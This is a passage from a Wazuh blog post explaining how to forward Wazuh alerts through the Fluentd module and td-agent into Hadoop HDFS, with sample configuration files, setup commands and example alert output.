Moreover, it has a pluggable architecture that, as of today, has more than 500 community-contributed plugins to connect different data sources and data outputs.

Wazuh Fluentd forwarder
Wazuh v3.9 introduced the Fluentd module, which allows the forwarding of information to a Fluentd server. This is a diagram depicting the dataflow:
Configuration
The settings can be divided into input and output. These are the main ones you can use:
Input
socket_path. Dedicated UDP socket to listen to incoming messages.tag. The tag to be added to the messages forwarded to the Fluentd server.object_key. It packs the log into an object, which value is defined by this setting.
Note: The socket is meant to be a Unix domain UDP socket.
Output
address. Fluentd server location.port. Fluentd server port.shared_key. Key used for server authentication. It implicitly enables the TLS secure mode.
You can find all of the different settings in the documentation.
Sample configuration
This is a TLS enabled example:
<fluent-forward>
  <enabled>yes</enabled>
  <socket_path>/var/run/fluent.sock</socket_path>
  <address>localhost</address>
  <port>24224</port>
  <shared_key>secret_string</shared_key>
  <ca_file>/root/certs/fluent.crt</ca_file>
  <user>foo</user>
  <password>bar</password>
</fluent-forward>
Hadoop use case
Hadoop is an open source software designed for reliable, scalable, distributed computing that is widely used as the data lake for AI projects.
One of its key features is the HDFS filesystem as it provides high-throughput access to application data, which is a requirement for big data workloads.
The following instructions show you how you can use Wazuh to send alerts, produced by the analysis engine in the alerts.json file, to Hadoop by taking advantage of the Fluentd module.
Wazuh manager
Add the following to the manager configuration file, located at /var/ossec/etc/ossec.conf, and then restart it:
<socket>
  <name>fluent_socket</name>
  <location>/var/run/fluent.sock</location>
  <mode>udp</mode>
</socket>

<localfile>
  <log_format>json</log_format>
  <location>/var/ossec/logs/alerts/alerts.json</location>
  <target>fluent_socket</target>
</localfile>

<fluent-forward>
  <enabled>yes</enabled>
  <tag>hdfs.wazuh</tag>
  <socket_path>/var/run/fluent.sock</socket_path>
  <address>localhost</address>
  <port>24224</port>
</fluent-forward>
As illustrated previously, Wazuh requires:
An UDP socket. You can find more about these settings.The input. For this use case you will use log collector to read the Wazuh alerts with thetargetoption, which forwards them to the previously defined socket instead of the Wazuh analysis engine.Fluentd forwarder module. It connects to the socket to fetch incoming messages and sends them over to the specified address.
Fluentd
You need to install the td-agent, which is part of Fluentd offering. It provides rpm/deb/dmg packages and it includes pre-configured recommended settings.
For you to ingest the information in HDFS, Fluentd needs the webhdfs plugin. By default, this plugin creates several files on an hourly basis. For this use case though, this behavior must be modified to convey Wazuh’s alerts in realtime.
Edit the td-agent’s configuration file, located at /etc/td-agent/td-agent.conf, and add the following, then restart the service:
<match hdfs.wazuh>
  @type webhdfs
  host namenode.your.cluster.local
  port 9870
  append yes
  path "/Wazuh/%Y%m%d/alerts.json"
  <buffer>
    flush_mode immediate
  </buffer>
  <format>
   @type json
  </format>
</match>
match. Specify the regex or name used in the defined tags.host. HDFS namenode hostname.flush_mode. Use immediate to write the alerts in realtime.path. The path in HDFS.append. Set to yes to avoid overwriting the alerts file.
You can read more about Fluentd configurations here.
Hadoop
The following section assumes that Hadoop is already installed. You can follow the official installation guide.
As mentioned before, HDFS is the storage system for Hadoop. It is a distributed file system that can conveniently run on commodity hardware and it is highly fault-tolerant.
Create a folder in your HDFS to store Wazuh alerts:
hadoop fs -mkdir /Wazuh
Enable append operations in HDFS by editing the /usr/local/hadoop/etc/hadoop/hdfs-site.xml file, and then restart the whole cluster:
<property>
  <name>dfs.webhdfs.enabled</name>
  <value>true</value>
</property>

<property>
  <name>dfs.support.append</name>
  <value>true</value>
</property>

<property>
  <name>dfs.support.broken.append</name>
  <value>true</value>
</property>

At this point, all the Wazuh alerts will be stored in realtime in the defined path /Wazuh/DATE/alerts.json:
[hadoop@hadoop ~]$ hadoop fs -tail /Wazuh/20200505/alerts.json
2020-05-05 12:31:27,273 INFO sasl.SaslDataTransferClient: SASL encryption trust check: localHostTrusted = false, remoteHostTrusted = false
 12:30:56","hostname":"localhost"},"decoder":{"parent":"pam","name":"pam"},"data":{"dstuser":"root"},"location":"/var/log/secure"}"}
{"message":"{"timestamp":"2020-05-05T12:30:56.803+0000","rule":{"level":3,"description":"Active response: wazuh-telegram.sh - add","id":"607","firedtimes":1,"mail":false,"groups":["ossec","active_response"],"pci_dss":["11.4"],"gdpr":["IV_35.7.d"],"nist_800_53":["SI.4"]},"agent":{"id":"000","name":"localhost.localdomain"},"manager":{"name":"localhost.localdomain"},"id":"1588681856.35276","cluster":{"name":"wazuh","node":"node01"},"full_log":"Tue May  5 12:30:56 UTC 2020 /var/ossec/active-response/bin/wazuh-telegram.sh add - - 1588681856.34552 5502 /var/log/secure - -","decoder":{"name":"ar_log"},"data":{"srcip":"-","id":"1588681856.34552","extra_data":"5502","script":"wazuh-telegram.sh","type":"add"},"location":"/var/ossec/logs/active-responses.log"}"}
Similarly, you can browse the alerts in your datanode:
Conclusion
The Fluentd forwarder module can be used to send Wazuh alerts to many different tools.
In this case, sending the information to Hadoop’s HDFS enables you to take advantage of big-data analytics and machine learning workflows.
References
- Fluentd.
- Fluent Bit.
- Fluentd data sources.
- Fluentd data outputs.
- Fluentd webhdfs plugin.
- Fluentd configuration.
- Td-agent installation guide.
- Wazuh Fluentd forwarder.
- Wazuh Fluentd forwarder documentation.
- Wazuh socket documentation.
- Wazuh log collection.
- Hadoop.
- Hadoop installation guide.
If you have any questions about this, join our Slack community channel! Our team and other contributors will help you.
The post Forward alerts with Fluentd appeared first on Wazuh.